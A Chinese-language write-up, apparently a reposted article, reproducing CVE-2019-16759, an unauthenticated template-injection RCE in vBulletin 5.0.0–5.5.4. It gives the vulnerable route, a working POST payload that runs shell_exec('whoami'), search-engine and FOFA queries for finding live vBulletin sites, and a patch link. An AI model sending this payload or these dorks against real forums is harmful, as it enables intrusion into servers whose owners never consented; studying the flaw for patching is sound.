您好,登錄后才能下訂單哦!

您好,登錄后才能下訂單哦!

vBulletin 5.x未授權RCE漏洞CVE-2019-16759復現分析,針對這個問題,這篇文章詳細介紹了相對應的分析和解答,希望可以幫助更多想解決這個問題的小伙伴找到更簡單易行的方法。

0x00 簡介

vBulletin是一個收費低廉但強大的建站BBS(論壇)CMS,該CMS國外大量論壇使用,中國國內少許網站使用。近日,vBulletin 5.x爆出一個前臺遠程代碼執行漏洞,無需登錄即可觸發。該論壇程序在國外的國外的用戶量就類似dz論壇在國內的用戶量。

0x01 漏洞概述

漏洞通過請求ajax/render/widget_php進行模板注入觸發代碼執行。

0x02 影響范圍

5.0.0 <= vBulletin <=5.5.4

0x03 環境搭建

自行搭建需要付費,因此這里使用google語法和FOFA查找

google語法:

site:*.vbulletin.net

Powered by vBulletin

FOFA:

content="vBulletin"

app="vBulletin"

在線靶場獲取方式

轉發本文至朋友圈并截圖發至公眾號內即可

0x04 漏洞利用

進入如下vBulletin論壇



訪問/index.php?routestring=ajax/render/widget_php會顯示以下結果



然后POST如下數據即可執行命令whoami

widgetConfig[code] = echo shell_exec('whoami'); exit;

0x05 修復方式

安全更新補丁下載:

http://members.vbulletin.com/patches.php

關于vBulletin 5.x未授權RCE漏洞CVE-2019-16759復現分析問題的解答就分享到這里了,希望以上內容可以對大家有一定的幫助,如果你還有很多疑惑沒有解開,可以關注億速云行業資訊頻道了解更多相關知識。

免責聲明:本站發布的內容(圖片、視頻和文字)以原創、轉載和分享為主,文章觀點不代表本網站立場,如果涉及侵權請聯系站長郵箱:is@yisu.com進行舉報,并提供相關證據,一經查實,將立刻刪除涉嫌侵權內容。